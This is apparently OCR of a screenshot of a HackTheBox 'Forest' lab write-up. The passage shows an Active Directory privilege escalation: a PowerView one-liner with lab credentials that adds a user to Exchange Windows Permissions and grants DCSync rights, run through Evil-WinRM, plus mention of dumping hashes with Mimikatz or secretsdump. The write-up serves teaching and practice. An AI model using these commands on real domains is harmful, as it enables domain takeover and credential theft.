 import powerview victim - Goog
HTB: Forest | 0xdf hacks stuff
https://0xdf.gitlab.io/2020/03/21/htb-forest.html#winrm
AZ-500
Hacking Resources
0xdf hacks stuff
Home
About Me
Tags
YouTube
Gitlab
feed
HTB: Forest
Box Info
Recon
Shell as svc-alfresco
Privesc to Administrator
Enumeration
Path
Exploit
Alternative Tool: Aclpwn
Dump Hashes
Shell
Beyond Root
Once I do that, I can run a DCSync attack, either with Mimikatz locally, or with secretsdump.py from
my Kali box, since DCSync only requires access to TCP 445, TCP 135, and a TCP RPC port (49XXX). (How
did I know that? I'll explore in Beyond Root.)
Exploit
Timeout
As I started to try to execute this attack, trial and error had me confused. I'd add my user to the
Exchange Windows Permissions group, and then run the necessary commands, and it wouldn't work.
And then I'd run net user svc-alfreso, and I wouldn't be in the group anymore. It turns out there's
cleanup going on here (I'll exploit it in Beyond Root), so I have to move fast.
Success
I'll create a one-liner to run locally. I don't need to pass credentials to the first command, because I'm
already running as a user with those rights. I did have to pass credentials to the second command. My
best guess is that the session doesn't know yet about my being in the new group from the first
command, and that passing credentials refreshes that.
Add-DomainGroupMember -Identity 'Exchange Windows Permissions' -Members svc-alfresco;
$username = "htb\svc-alfresco"; $password = "s3rvice"; $secstr = New-Object -TypeName
System.Security.SecureString; $password.ToCharArray() | ForEach-Object
{$secstr.AppendChar($_)}; $cred = new-object -typename
System.Management.Automation.PSCredential -argumentlist $username, $secstr; Add-
DomainObjectAcl -Credential $Cred -PrincipalIdentity 'svc-alfresco' -TargetIdentity
'HTB.LOCAL\Domain Admins' -Rights DCSync
If I run that on Forest, it returns without error:
*Evil-WinRM* PS C:\> Add-DomainGroupMember -Identity 'Exchange Windows Permissions' -
Members svc-alfresco; $username = "htb\svc-alfresco"; $password = "s3rvice"; $secstr =
New-Object -TypeName System.Security.SecureString; $password.ToCharArray() | ForEach-
Object {$secstr.AppendChar($_)}; $cred = new-object -typename
System.Management.Automation.PSCredential -argumentlist $username, $secstr; Add-
DomainObjectAcl -Credential $Cred -PrincipalIdentity 'svc-alfresco' -TargetIdentity
'HTB.LOCAL\Domain Admins' -Rights DCSync
And I can see the user in the new group:
HACK SMARTER
11:18 PM
8/4/2022